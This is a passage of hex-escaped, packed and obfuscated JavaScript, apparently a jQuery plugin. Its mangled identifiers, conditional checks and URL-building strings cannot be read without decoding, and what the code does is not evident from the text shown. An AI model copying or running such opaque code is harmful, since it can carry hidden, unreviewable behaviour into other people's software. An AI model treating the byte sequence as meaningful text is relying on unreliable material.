x5C\x61\x5C\x5C\x62\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x62\x5C\x5C\x69\x5C\x5C\x31\x34\x5C\x5C\x57\x5C\x5C\x31\x61\x5C\x27\x5D\x3B\x7A\x20\x32\x74\x28\x33\x4B\x2C\x37\x79\x29\x7B\x33\x4B\x3D\x33\x4B\x2D\x37\x7A\x3B\x6E\x20\x35\x67\x3D\x35\x66\x5B\x33\x4B\x5D\x3B\x31\x35\x20\x35\x67\x7D\x6E\x20\x34\x72\x3D\x32\x74\x2C\x35\x68\x3D\x7A\x28\x29\x7B\x6E\x20\x34\x73\x3D\x21\x21\x5B\x5D\x3B\x31\x35\x20\x7A\x28\x35\x69\x2C\x33\x4C\x29\x7B\x6E\x20\x33\x61\x3D\x32\x74\x3B\x42\x28\x33\x61\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6C\x5C\x5C\x63\x5C\x27\x29\x3D\x3D\x3D\x33\x61\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6C\x5C\x5C\x36\x5C\x27\x29\x29\x7B\x7A\x20\x37\x41\x28\x29\x7B\x6E\x20\x35\x6A\x3D\x33\x61\x3B\x42\x28\x37\x42\x29\x7B\x6E\x20\x35\x6B\x3D\x37\x43\x5B\x35\x6A\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6C\x5C\x5C\x34\x5C\x27\x29\x5D\x28\x37\x44\x2C\x34\x74\x29\x3B\x31\x35\x20\x37\x45\x3D\x34\x75\x2C\x35\x6B\x7D\x7D\x7D\x47\x7B\x6E\x20\x35\x6C\x3D\x34\x73\x3F\x7A\x28\x29\x7B\x6E\x20\x32\x75\x3D\x33\x61\x3B\x42\x28\x32\x75\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6C\x5C\x5C\x65\x5C\x27\x29\x3D\x3D\x3D\x32\x75\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x63\x5C\x5C\x31\x5C\x27\x29\x29\x7B\x7A\x20\x37\x46\x28\x29\x7B\x6E\x20\x33\x62\x3D\x32\x75\x3B\x37\x47\x28\x4F\x29\x5B\x5C\x27\x5C\x5C\x35\x5C\x5C\x36\x5C\x5C\x36\x5C\x5C\x31\x32\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x61\x5C\x5C\x61\x5C\x27\x5D\x28\x33\x62\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x63\x5C\x5C\x33\x5C\x27\x29\x2B\x33\x62\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x63\x5C\x5C\x38\x5C\x27\x29\x2B\x33\x62\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x63\x5C\x5C\x74\x5C\x27\x29\x29\x5B\x33\x62\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x63\x5C\x5C\x71\x5C\x27\x29\x5D\x28\x29\x7D\x7D\x47\x7B\x42\x28\x33\x4C\x29\x7B\x42\x28\x32\x75\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x63\x5C\x5C\x76\x5C\x27\x29\x3D\x3D\x3D\x32\x75\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x63\x5C\x5C\x75\x5C\x27\x29\x29\x7B\x7A\x20\x37\x48\x28\x29\x7B\x37\x49\x3D\x37\x4A\x28\x37\x4B\x29\x7D\x7D\x47\x7B\x6E\x20\x35\x6D\x3D\x33\x4C\x5B\x32\x75\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6C\x5C\x5C\x34\x5C\x27\x29\x5D\x28\x35\x69\x2C\x34\x74\x29\x3B\x31\x35\x20\x33\x4C\x3D\x34\x75\x2C\x35\x6D\x7D\x7D\x7D\x7D\x3A\x7A\x28\x29\x7B\x7D\x3B\x31\x35\x20\x34\x73\x3D\x21\x5B\x5D\x2C\x35\x6C\x7D\x7D\x7D\x28\x29\x2C\x34\x76\x3D\x35\x68\x28\x4F\x2C\x7A\x28\x29\x7B\x6E\x20\x33\x63\x3D\x32\x74\x2C\x35\x6E\x3D\x32\x6C\x20\x32\x62\x21\x3D\x3D\x33\x63\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x63\x5C\x5C\x78\x5C\x27\x29\x3F\x32\x62\x3A\x32\x6C\x20\x37\x4C\x3D\x3D\x3D\x5C\x27\x5C\x5C\x68\x5C\x5C\x6C\x5C\x5C\x31\x61\x5C\x5C\x34\x5C\x5C\x63\x5C\x5C\x37\x5C\x27\x26\x26\x32\x6C\x20\x37\x4D\x3D\x3D\x3D\x33\x63\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x63\x5C\x5C\x44\x5C\x27\x29\x26\x26\x32\x6C\x20\x35\x6F\x3D\x3D\x3D\x33\x63\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x63\x5C\x5C\x79\x5C\x27\x29\x3F\x35\x6F\x3A\x4F\x2C\x35\x70\x3D\x7A\x28\x29\x7B\x6E\x20\x32\x4C\x3D\x33\x63\x2C\x35\x71\x3D\x33\x64\x20\x35\x6E\x5B\x28\x32\x4C\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x63\x5C\x5C\x35\x5C\x27\x29\x29\x5D\x28\x32\x4C\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x63\x5C\x5C\x6C\x5C\x27\x29\x2B\x32\x4C\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x63\x5C\x5C\x63\x5C\x27\x29\x2B\x32\x4C\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x63\x5C\x5C\x36\x5C\x27\x29\x29\x3B\x31\x35\x21\x35\x71\x5B\x32\x4C\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x63\x5C\x5C\x34\x5C\x27\x29\x5D\x28\x34\x76\x29\x7D\x3B\x31\x35\x20\x35\x70\x28\x29\x7D\x29\x3B\x34\x76\x28\x29\x2C\x24\x28\x7A\x28\x32\x4D\x29\x7B\x32\x4D\x5B\x5C\x27\x5C\x5C\x65\x5C\x5C\x66\x5C\x27\x5D\x5B\x5C\x27\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x31\x73\x5C\x5C\x49\x5C\x5C\x49\x5C\x5C\x35\x5C\x5C\x69\x5C\x5C\x36\x5C\x27\x5D\x3D\x7A\x28\x29\x7B\x6E\x20\x34\x77\x3D\x32\x74\x3B\x31\x35\x20\x4F\x5B\x34\x77\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x63\x5C\x5C\x65\x5C\x27\x29\x5D\x28\x7A\x28\x29\x7B\x6E\x20\x31\x63\x3D\x34\x77\x2C\x32\x4E\x3D\x32\x4D\x28\x4F\x29\x2C\x32\x6D\x3D\x32\x4E\x5B\x31\x63\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x36\x5C\x5C\x31\x5C\x27\x29\x5D\x28\x31\x63\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x36\x5C\x5C\x33\x5C\x27\x29\x29\x2C\x35\x72\x3D\x32\x4F\x5B\x31\x63\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x36\x5C\x5C\x38\x5C\x27\x29\x5D\x28\x32\x4E\x5B\x5C\x27\x5C\x5C\x48\x5C\x5C\x62\x5C\x5C\x36\x5C\x5C\x37\x5C\x5C\x70\x5C\x27\x5D\x28\x29\x29\x2C\x35\x73\x3D\x32\x4F\x5B\x31\x63\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x36\x5C\x5C\x38\x5C\x27\x29\x5D\x28\x32\x4E\x5B\x31\x63\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x36\x5C\x5C\x74\x5C\x27\x29\x5D\x28\x29\x29\x2C\x33\x4D\x3D\x5C\x27\x5C\x5C\x48\x5C\x27\x2B\x35\x72\x2B\x5C\x27\x5C\x5C\x6A\x5C\x5C\x70\x5C\x27\x2B\x35\x73\x2B\x31\x63\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x36\x5C\x5C\x71\x5C\x27\x29\x2C\x32\x50\x3D\x5C\x27\x5C\x27\x3B\x42\x28\x32\x6D\x5B\x31\x63\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x36\x5C\x5C\x76\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x41\x5C\x5C\x61\x5C\x5C\x78\x5C\x5C\x38\x5C\x5C\x6A\x5C\x5C\x63\x5C\x27\x29\x29\x7B\x42\x28\x5C\x27\x5C\x5C\x31\x69\x5C\x5C\x31\x6D\x5C\x5C\x31\x41\x5C\x5C\x31\x36\x5C\x5C\x31\x61\x5C\x27\x3D\x3D\x3D\x31\x63\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x36\x5C\x5C\x75\x5C\x27\x29\x29\x32\x50\x3D\x32\x6D\x5B\x31\x63\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x36\x5C\x5C\x78\x5C\x27\x29\x5D\x28\x31\x63\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x36\x5C\x5C\x44\x5C\x27\x29\x2C\x5C\x27\x5C\x5C\x41\x5C\x27\x2B\x33\x4D\x29\x3B\x47\x7B\x7A\x20\x37\x4E\x28\x29\x7B\x6E\x20\x31\x6F\x3D\x31\x63\x3B\x37\x4F\x28\x4F\x29\x5B\x5C\x27\x5C\x5C\x6B\x5C\x5C\x35\x5C\x5C\x69\x5C\x5C\x34\x5C\x5C\x66\x5C\x5C\x37\x5C\x27\x5D\x28\x29\x5B\x31\x6F\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x36\x5C\x5C\x79\x5C\x27\x29\x5D\x28\x31\x6F\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x36\x5C\x5C\x35\x5C\x27\x29\x29\x26\x26\x28\x37\x50\x5B\x31\x6F\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x36\x5C\x5C\x6C\x5C\x27\x29\x2B\x31\x6F\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x36\x5C\x5C\x63\x5C\x27\x29\x5D\x28\x29\x2C\x21\x37\x51\x28\x4F\x29\x5B\x31\x6F\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x36\x5C\x5C\x36\x5C\x27\x29\x5D\x28\x29\x5B\x31\x6F\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x36\x5C\x5C\x79\x5C\x27\x29\x5D\x28\x31\x6F\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x63\x5C\x5C\x71\x5C\x27\x29\x29\x3F\x37\x52\x28\x4F\x29\x5B\x31\x6F\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x36\x5C\x5C\x36\x5C\x27\x29\x5D\x28\x29\x5B\x31\x6F\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x36\x5C\x5C\x34\x5C\x27\x29\x5D\x28\x31\x6F\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x63\x5C\x5C\x71\x5C\x27\x29\x29\x5B\x5C\x27\x5C\x5C\x63\x5C\x5C\x70\x5C\x5C\x62\x5C\x5C\x64\x5C\x5C\x36\x5C\x5C\x69\x5C\x5C\x34\x5C\x5C\x66\x5C\x27\x5D\x28\x5C\x27\x5C\x5C\x45\x5C\x5C\x6D\x5C\x5C\x6A\x5C\x5C\x61\x5C\x5C\x72\x5C\x5C\x6C\x5C\x27\x29\x5B\x31\x6F\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x36\x5C\x5C\x65\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x34\x5C\x27\x5D\x28\x32\x51\x29\x3A\x37\x53\x28\x4F\x29\x5B\x31\x6F\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x36\x5C\x5C\x36\x5C\x27\x29\x5D\x28\x29\x5B\x31\x6F\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x31\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x61\x5C\x27\x5D\x28\x31\x6F\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x63\x5C\x5C\x71\x5C\x27\x29\x29\x5B\x31\x6F\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x33\x5C\x27\x29\x5D\x28\x31\x6F\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x38\x5C\x27\x29\x29\x5B\x31\x6F\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x36\x5C\x5C\x65\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x34\x5C\x27\x5D\x28\x32\x51\x29\x29\x7D\x7D\x7D\x47\x7B\x42\x28\x32\x6D\x5B\x5C\x27\x5C\x5C\x6D\x5C\x5C\x35\x5C\x5C\x37\x5C\x5C\x63\x5C\x5C\x70\x5C\x27\x5D\x28\x5C\x27\x5C\x5C\x41\x5C\x5C\x48\x5C\x5C\x78\x5C\x5C\x38\x5C\x5C\x6A\x5C\x5C\x70\x5C\x27\x29\x29\x7B\x42\x28\x5C\x27\x5C\x5C\x49\x5C\x5C\x31\x32\x5C\x5C\x31\x36\x5C\x5C\x36\x5C\x5C\x35\x5C\x27\x3D\x3D\x3D\x31\x63\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x74\x5C\x27\x29\x29\x7B\x7A\x20\x37\x54\x28\x29\x7B\x6E\x20\x33\x4E\x3D\x31\x63\x3B\x37\x55\x3D\x37\x56\x5B\x33\x4E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x36\x5C\x5C\x78\x5C\x27\x29\x5D\x28\x33\x4E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x71\x5C\x27\x29\x2C\x33\x4E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x76\x5C\x27\x29\x29\x7D\x7D\x47\x20\x32\x50\x3D\x32\x6D\x5B\x31\x63\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x36\x5C\x5C\x78\x5C\x27\x29\x5D\x28\x31\x63\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x75\x5C\x27\x29\x2B\x31\x63\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x78\x5C\x27\x29\x2C\x5C\x27\x5C\x5C\x41\x5C\x27\x2B\x33\x4D\x29\x7D\x47\x20\x32\x6D\x5B\x5C\x27\x5C\x5C\x6D\x5C\x5C\x35\x5C\x5C\x37\x5C\x5C\x63\x5C\x5C\x70\x5C\x27\x5D\x28\x31\x63\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x44\x5C\x27\x29\x29\x3F\x32\x50\x3D\x32\x6D\x5B\x31\x63\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x36\x5C\x5C\x78\x5C\x27\x29\x5D\x28\x31\x63\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x79\x5C\x27\x29\x2B\x31\x63\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x78\x5C\x27\x29\x2C\x5C\x27\x5C\x5C\x53\x5C\x27\x2B\x33\x4D\x29\x3A\x32\x50\x3D\x32\x6D\x7D\x32\x4D\x28\x32\x62\x29\x5B\x5C\x27\x5C\x5C\x68\x5C\x5C\x66\x5C\x27\x5D\x28\x5C\x27\x5C\x5C\x64\x5C\x5C\x68\x5C\x5C\x35\x5C\x5C\x36\x5C\x5C\x6F\x5C\x5C\x69\x5C\x5C\x34\x5C\x5C\x61\x5C\x5C\x62\x5C\x5C\x31\x73\x5C\x27\x2B\x5C\x27\x5C\x5C\x34\x5C\x5C\x6F\x5C\x5C\x61\x5C\x5C\x63\x5C\x5C\x69\x5C\x5C\x68\x5C\x5C\x64\x5C\x5C\x64\x5C\x27\x2C\x34\x78\x29\x3B\x7A\x20\x34\x78\x28\x29\x7B\x6E\x20\x31\x54\x3D\x31\x63\x3B\x42\x28\x31\x54\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x35\x5C\x27\x29\x21\x3D\x3D\x31\x54\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x6C\x5C\x27\x29\x29\x7B\x6E\x20\x35\x74\x3D\x32\x4D\x28\x32\x62\x29\x5B\x31\x54\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x36\x5C\x5C\x74\x5C\x27\x29\x5D\x28\x29\x2C\x35\x75\x3D\x32\x4D\x28\x32\x62\x29\x5B\x31\x54\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x63\x5C\x27\x29\x5D\x28\x29\x2C\x35\x76\x3D\x32\x4E\x5B\x5C\x27\x5C\x5C\x68\x5C\x5C\x65\x5C\x5C\x65\x5C\x5C\x61\x5C\x5C\x34\x5C\x5C\x37\x5C\x27\x5D\x28\x29\x5B\x31\x54\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x36\x5C\x27\x29\x5D\x3B\x42\x28\x35\x75\x2B\x35\x74\x3E\x35\x76\x29\x7B\x42\x28\x31\x54\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x34\x5C\x27\x29\x21\x3D\x3D\x31\x54\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x34\x5C\x27\x29\x29\x7B\x7A\x20\x37\x57\x28\x29\x7B\x6E\x20\x35\x77\x3D\x31\x54\x3B\x37\x58\x28\x5C\x27\x5C\x5C\x6C\x5C\x5C\x68\x5C\x5C\x36\x5C\x5C\x49\x5C\x27\x29\x5B\x5C\x27\x5C\x5C\x37\x5C\x5C\x68\x5C\x5C\x43\x5C\x5C\x43\x5C\x5C\x64\x5C\x5C\x34\x5C\x5C\x31\x32\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x61\x5C\x27\x2B\x5C\x27\x5C\x5C\x61\x5C\x27\x5D\x28\x35\x77\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x65\x5C\x27\x29\x29\x7D\x7D\x47\x7B\x6E\x20\x34\x79\x3D\x33\x64\x20\x37\x59\x28\x29\x3B\x34\x79\x5B\x5C\x27\x5C\x5C\x68\x5C\x5C\x66\x5C\x5C\x64\x5C\x5C\x68\x5C\x5C\x35\x5C\x5C\x36\x5C\x27\x5D\x3D\x7A\x28\x29\x7B\x6E\x20\x32\x6E\x3D\x31\x54\x3B\x42\x28\x32\x6E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x65\x5C\x5C\x31\x5C\x27\x29\x21\x3D\x3D\x32\x6E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x65\x5C\x5C\x33\x5C\x27\x29\x29\x32\x4E\x5B\x32\x6E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x36\x5C\x5C\x31\x5C\x27\x29\x5D\x28\x32\x6E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x36\x5C\x5C\x33\x5C\x27\x29\x2C\x5C\x27\x5C\x27\x2B\x4F\x5B\x32\x6E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x36\x5C\x5C\x33\x5C\x27\x29\x5D\x2B\x5C\x27\x5C\x27\x29\x5B\x32\x6E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x36\x5C\x5C\x34\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x31\x73\x5C\x5C\x49\x5C\x5C\x6A\x5C\x5C\x49\x5C\x5C\x35\x5C\x5C\x69\x5C\x5C\x36\x5C\x27\x29\x3B\x47\x7B\x7A\x20\x37\x5A\x28\x29\x7B\x6E\x20\x32\x76\x3D\x32\x6E\x3B\x38\x30\x5B\x32\x76\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x65\x5C\x5C\x38\x5C\x27\x29\x5D\x28\x38\x31\x5B\x32\x76\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x36\x5C\x5C\x78\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x31\x65\x5C\x27\x2C\x5C\x27\x5C\x27\x29\x29\x2C\x38\x32\x5B\x32\x76\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x36\x5C\x5C\x36\x5C\x27\x29\x5D\x28\x29\x5B\x32\x76\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x65\x5C\x5C\x74\x5C\x27\x29\x5D\x28\x38\x33\x5B\x32\x76\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x65\x5C\x5C\x71\x5C\x27\x29\x5D\x28\x32\x76\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x65\x5C\x5C\x76\x5C\x27\x29\x29\x29\x7D\x7D\x7D\x2C\x34\x79\x5B\x31\x54\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x36\x5C\x5C\x33\x5C\x27\x29\x5D\x3D\x32\x50\x7D\x7D\x7D\x47\x7B\x7A\x20\x38\x34\x28\x29\x7B\x6E\x20\x31\x37\x3D\x31\x54\x2C\x35\x78\x3D\x38\x35\x28\x4F\x29\x3B\x35\x78\x5B\x31\x37\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x36\x5C\x5C\x31\x5C\x27\x29\x5D\x28\x31\x37\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x65\x5C\x5C\x75\x5C\x27\x29\x2C\x5C\x27\x5C\x5C\x70\x5C\x5C\x37\x5C\x5C\x37\x5C\x5C\x6B\x5C\x5C\x61\x5C\x5C\x54\x5C\x5C\x41\x5C\x5C\x41\x5C\x5C\x48\x5C\x5C\x48\x5C\x27\x2B\x31\x37\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x65\x5C\x5C\x78\x5C\x27\x29\x2B\x31\x37\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x65\x5C\x5C\x44\x5C\x27\x29\x29\x5B\x31\x37\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x36\x5C\x5C\x31\x5C\x27\x29\x5D\x28\x31\x37\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x65\x5C\x5C\x79\x5C\x27\x29\x2C\x31\x37\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x65\x5C\x5C\x35\x5C\x27\x29\x29\x5B\x5C\x27\x5C\x5C\x35\x5C\x5C\x37\x5C\x5C\x37\x5C\x5C\x69\x5C\x27\x5D\x28\x31\x37\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x65\x5C\x5C\x6C\x5C\x27\x29\x2C\x5C\x27\x5C\x5C\x31\x78\x5C\x5C\x64\x5C\x5C\x68\x5C\x5C\x43\x5C\x5C\x61\x5C\x5C\x6B\x5C\x5C\x68\x5C\x5C\x37\x5C\x27\x29\x5B\x31\x37\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x36\x5C\x5C\x31\x5C\x27\x29\x5D\x28\x31\x37\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x65\x5C\x5C\x63\x5C\x27\x29\x2C\x31\x37\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x65\x5C\x5C\x36\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x66\x5C\x5C\x64\x5C\x5C\x62\x5C\x5C\x66\x5C\x5C\x34\x5C\x5C\x6A\x5C\x5C\x6C\x5C\x5C\x64\x5C\x5C\x68\x5C\x5C\x63\x5C\x27\x2B\x5C\x27\x5C\x5C\x52\x5C\x5C\x31\x53\x5C\x5C\x62\x5C\x5C\x6D\x5C\x5C\x6B\x5C\x5C\x68\x5C\x5C\x69\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x66\x5C\x27\x2B\x5C\x27\x5C\x5C\x37\x5C\x5C\x31\x6E\x5C\x5C\x6F\x5C\x5C\x65\x5C\x5C\x68\x5C\x5C\x66\x5C\x5C\x37\x5C\x5C\x6A\x5C\x5C\x61\x5C\x5C\x62\x5C\x27\x2B\x31\x37\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x65\x5C\x5C\x34\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x37\x5C\x5C\x31\x53\x5C\x5C\x62\x5C\x5C\x6D\x5C\x5C\x6B\x5C\x5C\x68\x5C\x5C\x69\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x66\x5C\x27\x2B\x31\x37\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x65\x5C\x5C\x65\x5C\x27\x29\x2B\x31\x37\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x31\x5C\x5C\x31\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x6B\x5C\x5C\x68\x5C\x5C\x69\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x66\x5C\x5C\x37\x5C\x5C\x31\x6E\x5C\x5C\x6F\x5C\x5C\x4C\x5C\x27\x2B\x5C\x27\x5C\x5C\x62\x5C\x5C\x61\x5C\x5C\x62\x5C\x5C\x6C\x5C\x5C\x62\x5C\x5C\x64\x5C\x5C\x62\x5C\x5C\x37\x5C\x5C\x49\x5C\x5C\x54\x5C\x27\x2B\x31\x37\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x31\x5C\x5C\x33\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x6D\x5C\x5C\x6B\x5C\x5C\x68\x5C\x5C\x69\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x66\x5C\x5C\x37\x5C\x5C\x31\x6E\x5C\x5C\x31\x73\x5C\x27\x2B\x31\x37\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x31\x5C\x5C\x38\x5C\x27\x29\x2B\x31\x37\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x31\x5C\x5C\x74\x5C\x27\x29\x2B\x31\x37\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x31\x5C\x5C\x71\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x33\x5C\x5C\x31\x53\x5C\x5C\x62\x5C\x5C\x6D\x5C\x5C\x6B\x5C\x5C\x68\x5C\x5C\x69\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x66\x5C\x27\x2B\x31\x37\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x31\x5C\x5C\x76\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x54\x5C\x5C\x69\x5C\x5C\x34\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x37\x5C\x5C\x62\x5C\x5C\x4C\x5C\x5C\x34\x5C\x5C\x31\x53\x5C\x27\x2B\x31\x37\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x31\x5C\x5C\x74\x5C\x27\x29\x29\x5B\x31\x37\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x65\x5C\x5C\x38\x5C\x27\x29\x5D\x28\x31\x37\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x31\x5C\x5C\x75\x5C\x27\x29\x29\x7D\x7D\x7D\x34\x78\x28\x29\x7D\x29\x7D\x7D\x29\x2C\x24\x28\x7A\x28\x29\x7B\x6E\x20\x46\x3D\x32\x74\x3B\x24\x28\x46\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x31\x5C\x5C\x78\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x37\x5C\x27\x29\x5B\x46\x28\x5C\x27\x5C\x